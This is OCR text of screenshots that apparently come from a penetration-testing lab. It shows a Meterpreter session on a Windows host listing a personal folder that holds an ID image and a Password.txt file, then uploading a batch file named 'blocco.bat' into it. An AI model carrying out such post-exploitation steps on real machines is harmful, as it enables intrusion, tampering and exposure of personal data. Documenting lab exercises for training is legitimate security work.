 frank@frank: ~
File Actions Edit View Help
C:\Users\admin\Desktop>cd docPersonali
cd docPersonali
C:\Users\admin\Desktop\docPersonali>dir
dir
Il volume nell'unit� C non ha etichetta.
Numero di serie del volume: 289E-05BA
Directory di C:\Users\admin\Desktop\docPersonali
04/06/2024 20:44 <DIR> .
04/06/2024 20:44 <DIR> ..
04/06/2024 16:14 11.759 CI.jpg
04/06/2024 16:11 321 Password.txt
2 File 12.080 byte
2 Directory 27.655.417.856 byte disponibili
C:\Users\admin\Desktop\docPersonali>exit
exit
meterpreter > upload /home/frank/Desktop/blocco.bat C:\\Users\\admin\\Desktop
\\docPersonali
[*] Uploading : /home/frank/Desktop/blocco.bat → C:\Users\admin\Desktop\doc
Personali\blocco.bat
[*] Completed : /home/frank/Desktop/blocco.bat → C:\Users\admin\Desktop\doc
Personali\blocco.bat
meterpreter >
Microsoft
Edge
Firefox
Download
docPersonali
File Home Condividi Visualizza Strumenti immagini
docPersonali
Cerca in docPersonali
Accesso rapido
Desktop
Download
Documents
Pictures
Music
Videos
OneDrive
Questo PC
Rete
blocco
CI
Password